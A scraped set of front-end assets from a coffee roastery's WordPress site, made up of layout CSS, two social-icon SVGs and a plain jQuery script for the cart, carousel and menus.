  display: block;
  margin: 0 auto;
}



.img_schedule img:hover {
  transform: scale(1.1);
}

.time_schedule {
  display: inline-block;
  padding: 3px 25px 3px;
  font-size: 24px;
  line-height: 24px;
  color: #fff;
  background: #d3ad57;
  margin: 0 auto 15px;

}

.info_schedule {
  text-align: center;
}

.ttl_schedule {
  font-size: 24px;
  margin: 0 0 24px 0;
}

.desc_schedule {
  padding: 0 !important;
  margin: 0 0 10px 0;
  font-weight: 700;
  line-height: 24px;
}

.item_coming_classes {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  align-items: center;
}


.r_coming_classes img {
  display: block;
  max-width: 100%;
}

.l_coming_classes {
  text-align: center;
  padding: 38px 47px;
}

.l_coming_classes h2 {
  margin: 0 0 20px 0;
  padding: 0;
  color: #fff;
  line-height: 1.2;
}

.l_coming_classes {
  margin: 0 0 10px 0;
  color: #fff;
}

.inner_l_coming_classes {
  max-width: 600px;
  margin: 0 auto;
}

.inner_l_coming_classes a {
  background: #32373b;
  border: 1px solid #32373b;
  letter-spacing: 0.01em;
  display: inline-flex;
  cursor: pointer;
  padding: 11px 20px;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  line-height: 21px;
  font-weight: 600;
  color: #fff;
  text-transform: uppercase;
  transition: all 0.3s;
}

.inner_l_coming_classes a:hover {
  color: #32373b;
  background: #fff;
}

.ht-container {
  max-width: 1350px;
  width: 100%;
  box-sizing: border-box;
  margin: auto;
  padding: 0 90px;
}

.btn_contact_partnership {
  background: #fd675d;
  border: 1px solid #fd675d;
  letter-spacing: 0.01em;
  display: inline-flex;
  cursor: pointer;
  padding: 11px 20px;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  line-height: 21px;
  font-weight: 600;
  color: #fff;
  text-transform: uppercase;
  transition: all 0.3s;
}

.btn_contact_partnership:hover {
  color: #fd675d;
  background: #fff;
}

.ht_right {
  order: 2;
}

.slider_home .owl-dots {
  position: absolute;
  bottom: 20px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 9;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
}

.slider_home .owl-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #fff !important;
  transition: background 0.3s;
  border: 1px solid #fff;
}

.slider_home .owl-dot.active {
  background: #fd675d !important;
}

.bg_slider_home {
  height: 56.25vw;
  background-repeat: no-repeat;
  background-size: cover;
  margin-top: 30px;
}

.ht-history {
  margin-bottom: 50px;
}

.ht-history .elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-ff896b7 .elementor-column-wrap.elementor-element-populated {
  background-size: contain;
}

.ht-history .btn_history {
  font-size: 20px;
  font-weight: 500;
  fill: #000000;
  color: #000000;
  background-color: rgba(2, 1, 1, 0);
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #000000;
  border-radius: 0px 0px 0px 0px;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.ht-history .btn_history:hover {
  color: #FFFFFF;
  background-color: #000000;
}

.wrap_our_partners {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  align-items: center;
  gap: 10px;
}

.wrap_our_partners a,
.wrap_our_partners img {
  display: block;
  overflow: hidden;
  transition: all 0.3s;
}

.wrap_our_partners img:hover {
  transform: scale(1.1);
}

.our_partners {
  margin-bottom: 50px;
  padding-top: 30px;
}

.our_partners h2 {
  margin-bottom: 30px !important;
  text-align: center;
}

.socials-ft-ct {
  position: fixed;
  bottom: 40px;
  left: 30px;
  z-index: 2;
}

.socials-ft-ct ul {
  padding: 0;
  margin: 0;
}

.socials-ft-ct ul li {
  line-height: 0;
  list-style-type: none;
  margin-top: 10px;
}

.ht_out_stock {
  background-color: #d22226;
  width: auto;
  padding: 0px 10px;
  height: 45px;
  position: absolute;
  left: 10px;
  top: 10px;
  border-radius: 0;
  text-align: center;
  font-weight: 600;
  line-height: 45px;
  -webkit-box-shadow: 0 8px 8px -6px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 8px 8px -6px rgba(0, 0, 0, 0.15);
  box-shadow: 0 8px 8px -6px rgba(0, 0, 0, 0.15);
  z-index: 2;
  color: #fff;
}

.hidden {
  display: none !important;
}

.row_teaching_team {
  display: grid;
  grid-template-columns: repeat(1, 1fr);
  gap: 30px;
}

.row_teaching_team:last-child {
  margin-bottom: 50px;
}

.teaching_team h2 {
  text-align: center;
}

.avatar_teaching_team img {
  display: block;
  transition: all 0.3s;
  border-radius: 0 !important;
  width: 100%;
}

.teaching_team {
  padding: 0 10px;
}

.avatar_teaching_team img:hover {
  transform: scale(1.1);
}

.avatar_teaching_team {
  overflow: hidden;
  border-radius: 20px;
  width: 270px;
}

.info_teaching_team {
  width: calc(100% - 270px - 60px);
  border-radius: 20px;
}

.info_teaching_team h3 {
  font-size: 24px;
  margin: 0 0 10px;
  font-weight: 600;
}

.info_teaching_team p {
  padding: 0 !important;
  margin: 0 0 0;
}

.col_teaching_team {
  display: flex;
  align-items: center;
  gap: 30px;
}

.info_teaching_team {
  box-shadow: 0px 0px 16px 0px #0000001A;

}

.info_teaching_team {
  background: #fff;
  padding: 24px;
}

.ht_logo {
  display: flex;
  align-items: center;
  justify-content: center;
}

.ht_logo a {
  width: 100px;
}

.ht_ttl_logo {
  width: calc(100% - 100px);
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 1px;
  color: #000000;
  text-align: center;
  line-height: 1.4;

}

.container_form_consulting .text-center {
  text-align: center;
  margin-bottom: 30px;
}

.wrap_form_consulting {
  display: block;
}

.item_form_course p {
  margin: 0 !important;
}

.item_form_course input[type="number"] {
  width: 100%;
  background: none;
}

.item_form_course select {
  border: none !important;
  background: none !important;
  border-bottom: 1px solid #222 !important;
  background-image: url([data-uri]) !important;
  background-repeat: no-repeat !important;
  background-position: calc(100% - 10px) 50% !important;
}

.list_page_desc p {
  padding: 0 !important;
  margin: 0 !important;
}

.list_page_desc {
  padding-top: 1.2em;
  padding-bottom: 1.2em;
}

@media only screen and (min-width: 1200px) {
  .container_form_consulting {
    max-width: 950px;
    width: 100%;
    box-sizing: border-box;
    margin: auto;
    padding: 0 90px;
  }

  .wrap_form_consulting {
    /* display: grid;
    grid-template-columns: repeat(2,1fr);
    gap: 50px; */
  }
}

body.blog .form_consulting {
  display: none !important;
}

.container_form_consulting {
  padding: 0 30px;
}

#cart-count {
  top: 0 !important;
}

.r_ht_ttl_header .elementor-social-icon {
  font-size: 18px;
}

.wrap-prod-dt .woocommerce-breadcrumb {
  display: none;
}

.wrap-prod-dt h2 {
  text-align: center;
}

@media screen and (max-width:1024px) {
  .r_ht_ttl_header {
    max-width: 307px;
    width: 100%;

  }

  .row_schedule {
    margin-bottom: 50px;
    padding: 0 30px;
  }

  .l_coming_classes h2 {
    font-size: 24px;
  }

  .inner_l_coming_classes p {
    font-size: 14px;
  }

  .inner_r_top_contact_partnership {
    padding: 0;
  }

  .l_ht_ttl_header {
    width: calc(100% - 307px);
    height: 100%;
    display: flex;
    align-items: center;
  }

  .elementor-3191 .elementor-element.elementor-element-4a604d5 .elementor-icon {
    font-size: 18px;
  }

  .r_ht_ttl_header li {
    line-height: 1;
  }

  .r_ht_ttl_header ul {
    margin-right: 5px;
  }

  .r_ht_ttl_header {
    padding: 20px 0 20px 0px;
  }

  .elementor-3191 .elementor-element.elementor-element-6359fe8 {
    display: none;
  }

  .elementor-element-7232f97 .elementor-row {
    justify-content: space-between;
  }

  .elementor-3191 .elementor-element.elementor-element-4dda3fa {
    border-right: 1px solid #000;
  }

  .elementor-3191 .elementor-element.elementor-element-4dda3fa {
    width: 25%;
  }

  .elementor-3191 .elementor-element.elementor-element-8a4a4a7 .elementor-image img {
    width: 90px;
  }

  .elementor-3191 .elementor-element.elementor-element-4a604d5 .elementor-icon-wrapper {
    line-height: normal;
  }

  .content_banner_home_2 {
    width: 354px;
  }

  .img_banner_home_2 {
    width: calc(100% - 354px);

  }

  .banner_home_2 .content_banner_home .elementor-heading-title {
    font-size: 36px;
  }

  .img_banner_home_2 img {
    height: 444px !important;
    object-fit: cover;
  }

  .img_banner_home img {
    min-height: 500px;
    object-fit: cover;
  }

  .elementor-element-b46a21a .service-grid-content-wrapper {
    gap: 30px;
    justify-content: space-between;
    display: flex;
  }

  .elementor-4685 .elementor-element.elementor-element-c3556cc>.elementor-element-populated {
    width: 100%;
    padding: 0;
  }

  .elementor-4685 .elementor-element.elementor-element-b46a21a>.elementor-element-populated {
    padding: 0;
  }

  .banner_home_2 {
    align-items: center;
  }

  .elementor-4685 .elementor-element.elementor-element-b46a21a>.elementor-element-populated {
    border: none;
  }

  .elementor-element-3a17b93 .elementor-element-59e3ce5 {
    width: 100%;
  }

  .elementor-4685 .elementor-element.elementor-element-45dc006>.elementor-element-populated {
    border: none;
  }

  .elementor-element-b46a21a,
  .elementor-element-c3556cc,
  .elementor-element-45dc006 {
    width: 100% !important;
  }

  .elementor-4685 .elementor-element.elementor-element-c3556cc>.elementor-element-populated {
    margin: 0px 0px 60px 0px;
    --e-column-margin-right: 0px;
    --e-column-margin-left: 0px;
    padding: 0px 0px 0px 0px;
  }

  .elementor-4685 .elementor-element.elementor-element-ce38327 .elementor-element-a9cf87d {
    width: 100%;
  }

  .elementor-4685 .elementor-element.elementor-element-a9cf87d:nth-child(2)>.elementor-element-populated,
  .elementor-4685 .elementor-element.elementor-element-a9cf87d>.elementor-element-populated {
    border: none;
    padding: 0;
  }

  .elementor-4685 .elementor-element.elementor-element-ce38327 {
    margin-bottom: 30px;
    border-top: 1px solid #000;
  }

  .elementor-4685 .elementor-element.elementor-element-a9cf87d>.elementor-element-populated {
    margin: 40px 0px 0px 0px;
    --e-column-margin-right: 0px;
    --e-column-margin-left: 0px;
    padding: 20px 0px 0px 0px;
  }

  .elementor-4685 .elementor-element.elementor-element-c568dcd {
    margin-top: 60px;
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 992px) {
  .video-prod {
    width: 100%;
    display: none;
  }

  .video-prod video {
    display: none;

  }

  .video-prod.sp,
  .video-prod.sp video {
    display: block;
  }

  .ht_page_header {
    padding-top: 90px !important;
    padding-bottom: 60px !important;
  }

  .row_teaching_team {
    grid-template-columns: repeat(1, 1fr);
    gap: 30px;
  }

  .info_teaching_team {
    padding: 12px;
  }
}

@media (max-width:768px) {
  .inner_ttl_header i {
    display: none;
  }

  .bg_slider_home {
    /* height: 500px; */
  }

  .item_coming_classes {
    grid-template-columns: repeat(1, 1fr);
  }

  .l_top_contact_partnership img {
    margin-bottom: 30px;
  }

  .l_coming_classes {
    order: 1;
  }

  .ht-container {
    padding: 0 30px;
  }

  .r_top_contact_partnership,
  .l_top_contact_partnership {
    width: 100%;
  }

  #post-130 {
    margin: 0 20px;
  }

  .l_ht_ttl_header {
    width: 60%;
    height: auto;
    padding: 20px 20px 20px 20px !important;
    border-width: 0px 0px 0px 1px;
  }

  .r_ht_ttl_header {
    width: 100%;
    max-width: 100%;
    height: auto;
  }

  .ht_ttl_header {
    flex-wrap: wrap;
    justify-content: end;
  }

  .content_banner_home .elementor-heading-title {
    font-size: 40px;
    line-height: 1.1em;
  }

  .l_coming_classes {
    padding: 30px;
  }

  .elementor-4685 .elementor-element.elementor-element-2c2b5e5 .elementor-heading-title {
    background: none;
  }

  .r_ht_ttl_header .elementor-icon {
    padding: 5px 7px;
    font-size: 18px;
  }

  .ht_logo {
    justify-content: start;
  }

  #wrapper {
    padding-top: 150px;
  }

  .col_schedule {
    width: calc(50% - 15px);
    margin-bottom: 0;
  }

  .r_ht_ttl_header .elementor-icon-wrapper {
    line-height: 1;
  }

  .elementor-3165 .elementor-element.elementor-element-e616ee4 {
    border-width: 0 1px 1px 0;
  }

  .elementor-3165 .elementor-element.elementor-element-5e2123d {
    border-top: 1px solid #000;
  }

  .r_ht_ttl_header {
    height: auto;
    border-width: 1px 0px 0px 0px;
    margin: 0px 0px 0px 0px;
    --e-column-margin-right: 0px;
    --e-column-margin-left: 0px;
    padding: 10px 20px 10px 0px;
  }

  .l_ht_ttl_header {
    padding: 0 20px;
  }

  .elementor-3191 .elementor-element.elementor-element-4a604d5>.elementor-widget-container {
    margin: 0;
  }

  .elementor-3165 .elementor-element.elementor-element-20a7022 .elementor-image img {
    width: 80px;
  }

  .ht_logo a {
    width: 80px;
  }

  .ht_ttl_logo {
    width: calc(100% - 80px);
  }

  .ht_logo {
    align-items: start;
  }

  .elementor-3191 .elementor-element.elementor-element-8a4a4a7 .elementor-image img {
    width: 80px;
  }

  .elementor-3191 .r_ht_ttl_header {
    border-width: 1px 0px 0px 0px;
  }

  .ht_section {}

  .top_contact_partnership {
    padding-bottom: 50px !important;
    padding-top: 50px !important;
  }
}

@media (max-width:767px) {
  .content_banner_home {
    max-width: 100%;
    width: calc(100% - 60px);
  }

  .col_teaching_team {
    flex-wrap: wrap;

  }

  .avatar_teaching_team,
  .info_teaching_team {
    width: 100%;
  }

  .home .woocommerce ul.products li.product {
    width: 100% !important;
  }

  .elementor-4685 .ht_court .elementor-element.elementor-element-45dc006>.elementor-element-populated {
    padding: 40px 0 0 0 !important;
  }

  .ht_court .woocommerce ul.products li.product {
    margin-right: 0 !important;
  }

  .ht_ttl_logo {
    display: none;
  }

  .col_schedule {
    width: 100% !important;
  }

  .elementor-4106 .elementor-element.elementor-element-74dd2a2 .elementor-heading-title {
    font-size: 28px;
  }

  .elementor-4106 .elementor-element.elementor-element-999231e .elementor-heading-title {
    font-size: 54px;
  }

  .content_banner_home_2 {
    max-width: 100% !important;
    width: 100% !important;
  }

  .banner_home,
  .banner_home_2,
  .inner-wrapper .elementor-section {
    margin-left: 20px !important;
    margin-right: 20px !important;
  }

  .elementor-3725 .elementor-element.elementor-element-bbbbc70 .elementor-image img {
    width: 100%;
  }

  .img_banner_home_2 img {
    min-height: auto;
    width: 100% !important;
  }

  .img_banner_home_2 {
    width: 100% !important;
  }

  .elementor-element-b46a21a .service-grid-content-wrapper {
    display: block;
  }

  .elementor-4685 .elementor-element.elementor-element-45dc006>.elementor-element-populated {
    padding: 20px
  }

  .img_banner_home img {
    min-height: 400px;
  }

  .content_banner_home .elementor-heading-title {
    font-size: 36px;
    line-height: 1.1em;
  }

  .content_banner_home {
    left: 20px;
    bottom: 20px;
    width: calc(100% - 40px);
  }
}

@media (max-width: 480px) {
  .bg_slider_home {
    /* height: 350px; */
  }

  .wrap_our_partners {
    grid-template-columns: repeat(2, 1fr);
  }

  .elementor-3165 .elementor-element.elementor-element-e616ee4 {
    border-width: 0;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://3croastery.com/wp-content/uploads/2025/03/messenger.svg
body_size: 515
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="24" cy="24" r="24" fill="#0080F7"/>
<path d="M23.9993 11C16.8212 11 11 16.3863 11 23.0351C11 26.8138 12.8835 30.188 15.8306 32.3937V37L20.2673 34.5632C21.4505 34.8926 22.7008 35.0688 24.0007 35.0688C31.1788 35.0688 37 29.681 37 23.0351C36.9985 16.3863 31.1773 11 23.9993 11ZM25.3678 27.1373L22.0049 23.6793L15.53 27.224L22.6279 19.7663L25.9907 23.2258L32.467 19.6797L25.3678 27.1373Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://3croastery.com/wp-content/themes/anothemes/assets/js/main.js?ver=6.9
body_size: 2519
content:
jQuery('#woocommerce-mini-cart-overlay').on('click', function () {
    jQuery('#woocommerce-mini-cart-wrapper').removeClass('visible');
});

jQuery(document).ready(function () {
    jQuery(".themegoods-parallax").jarallax({
        speed: 0.8
    });
    jQuery('.close-search').on('click', function () {
        jQuery('.craftcoffee-search-wrapper ').removeClass('active');
        jQuery('body ').removeClass('elementor-search-activate');
        jQuery('body ').removeClass('elementor-no-overflow');


    });
    jQuery('.slider_home').owlCarousel({
        loop: true,
        margin: 0,
        nav: false,
        dots: true,
        items: 1,
        autoplay: true, // Tự động chạy
        autoplayTimeout: 4000, // Thời gian chuyển slide (4 giây)
        smartSpeed: 800, // Tốc độ chuyển đổi slide
        // animateOut: 'fadeOut', // Hiệu ứng fade khi rời khỏi slide
        // animateIn: 'fadeIn', // Hiệu ứng fade khi vào slide
        mouseDrag: true, 
        touchDrag: true ,
        autoHeight: true 
    })
});
jQuery(function ($) {
    jQuery("#page-content-wrapper .sidebar-wrapper").stick_in_parent({ offset_top: 100 });

    if (jQuery(window).width() < 768 || is_touch_device()) {
        jQuery("#page-content-wrapper .sidebar-wrapper").trigger("sticky_kit:detach");
    }
});
jQuery(document).ready(function () {
    jQuery("a[data-open]").click(function () {
        var targetId = jQuery(this).attr("data-open");
        jQuery("#" + targetId).addClass("active");
    });
});
var craftcoffeePluginParams = { "backTitle": "Back" };
var craftcoffeeParams = {
    "menulayout": "leftalign",
    "fixedmenu": "1",
    "footerreveal": "",
    "headercontent": "content",
    "lightboxthumbnails": "thumbnail",
    "lightboxtimer": "7000"
};
jQuery(function ($) {
    jQuery(".demotip").tooltipster({
        position: "left",
        multiple: true,
        theme: "tooltipster-shadow",
        delay: 0
    });
});
var elementorFrontendConfig = {};

jQuery(document).ready(function () {
    jQuery('.sub-menu').each(function () {
        jQuery(this).parent().addClass('menu-item-has-children').append('<span class="arrow"></span>');
    });
    jQuery(".mobile-main-nav li.menu-item-has-children > .arrow").click(function (e) {
        e.preventDefault();
    
        var $submenu = jQuery(this).siblings('ul.sub-menu').first();
        jQuery(this).closest('ul').find('ul.sub-menu').not($submenu).slideUp();
        $submenu.slideToggle();
    });
    
});

--- FILE ---
content_type: image/svg+xml
request_url: https://3croastery.com/wp-content/uploads/2025/03/zalo-1.svg
body_size: 3703
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="24" cy="24" r="24" fill="#0EA9E0"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.8981 16.705C31.5439 16.705 31.2614 16.7768 31.0487 17.0588C30.838 17.2691 30.697 17.5506 30.697 17.9044C30.697 27.1648 30.697 27.1648 30.697 27.1648C30.697 27.516 30.838 27.798 31.0487 28.0108C31.2614 28.2924 31.5439 28.3642 31.8981 28.3642C32.1805 28.3642 32.4625 28.2924 32.745 28.0108C32.9577 27.798 33.0274 27.516 33.0274 27.1648C33.0274 17.9044 33.0274 17.9044 33.0274 17.9044C33.0274 17.5506 32.9577 17.269 32.745 17.0588C32.4625 16.7768 32.1805 16.705 31.8981 16.705ZM38.8965 25.748C38.6141 26.0992 38.2625 26.3166 37.7672 26.3166C37.272 26.3166 36.8486 26.0992 36.5661 25.748C36.2837 25.3229 36.1427 24.8305 36.1427 24.2644C36.1427 23.7005 36.2837 23.2779 36.5661 22.8549C36.8486 22.4964 37.272 22.2836 37.7672 22.2836C38.2625 22.2836 38.6141 22.4964 38.8965 22.8549C39.2575 23.2779 39.399 23.7005 39.399 24.2644C39.399 24.8305 39.2575 25.3228 38.8965 25.748ZM40.6693 21.297C39.8916 20.4514 38.8965 20.0259 37.7672 20.0259C36.5661 20.0259 35.6475 20.4515 34.8698 21.2253C34.164 22.0734 33.805 23.0673 33.805 24.2645C33.805 25.4638 34.164 26.5295 34.8698 27.3059C35.6475 28.1515 36.5661 28.5745 37.7672 28.5745C38.8965 28.5745 39.8916 28.1515 40.6693 27.3059C41.3752 26.5295 41.7294 25.4638 41.7294 24.2645C41.7294 23.0672 41.3752 22.0734 40.6693 21.297ZM26.9451 25.748C26.6631 26.0992 26.2392 26.3166 25.744 26.3166C25.2514 26.3166 24.8279 26.0992 24.5429 25.748C24.2558 25.3229 24.1148 24.8305 24.1148 24.2644C24.1148 23.7005 24.2558 23.2779 24.5429 22.8549C24.8279 22.4964 25.2514 22.2836 25.744 22.2836C26.2392 22.2836 26.6631 22.4964 26.9451 22.8549C27.2275 23.2779 27.371 23.7005 27.371 24.2644C27.371 24.8305 27.2274 25.3228 26.9451 25.748ZM28.5003 20.1669C28.0051 20.1669 27.6535 20.4514 27.4403 20.9433C26.9451 20.3078 26.2392 20.0258 25.3923 20.0258C24.4019 20.0258 23.4782 20.4514 22.8419 21.297C22.1361 22.0733 21.7818 23.0672 21.7818 24.2644C21.7818 25.4637 22.136 26.4576 22.8419 27.3058C23.4782 28.1514 24.402 28.5744 25.3923 28.5744C26.2392 28.5744 26.9451 28.2211 27.4403 27.657C27.6535 28.1513 28.0051 28.3641 28.5003 28.3641C28.8546 28.3641 29.1371 28.2923 29.3545 28.0107C29.5652 27.798 29.7061 27.516 29.7061 27.1647C29.7061 21.3662 29.7061 21.3662 29.7061 21.3662C29.7061 21.0841 29.5652 20.8025 29.3545 20.5205C29.1371 20.3078 28.8546 20.1669 28.5003 20.1669ZM19.5924 16C8.48351 16 8.48351 16 8.48351 16C7.63409 16 7 16.6358 7 17.4814C7 28.2924 7 28.2924 7 28.2924C7 29.0692 7.63409 29.7093 8.48351 29.7093C8.48351 29.7093 9.26121 29.7093 10.5388 29.7093C10.5388 30.2041 10.5388 31.0496 10.5388 31.4727C10.5388 31.6137 10.7494 31.6137 10.8212 31.5444C11.455 30.9804 13.2928 29.7093 13.2928 29.7093C19.5924 29.7093 19.5924 29.7093 19.5924 29.7093C20.3701 29.7093 21.0067 29.0692 21.0067 28.2924C21.0067 28.0108 21.0067 28.0108 21.0067 28.0108C20.6525 28.2924 20.1572 28.3642 20.1572 28.3642C20.1572 28.3642 13.2234 28.3642 12.7973 28.3642C12.3739 28.3642 11.668 28.1514 11.527 27.4468C11.455 26.7396 11.8093 26.4577 11.8093 26.4577C16.3361 20.3078 16.3361 20.3078 16.3361 20.3078C12.9409 20.3078 12.9409 20.3078 12.9409 20.3078C12.9409 20.3078 11.668 20.2386 11.668 18.75C11.668 17.269 13.1516 17.269 13.1516 17.269C13.1516 17.269 19.3031 17.269 20.229 17.269C20.5807 17.269 20.7935 17.3404 21.0067 17.4813C21.0067 16.6358 20.3701 16 19.5924 16ZM20.0881 25.5356C20.5111 25.5356 20.7935 25.607 21.0067 25.8171C21.0067 19.2521 21.0067 19.2521 21.0067 19.2521C16.4079 25.5356 16.4079 25.5356 16.4079 25.5356C16.4079 25.5356 19.5207 25.5356 20.0881 25.5356Z" fill="white"/>
</svg>
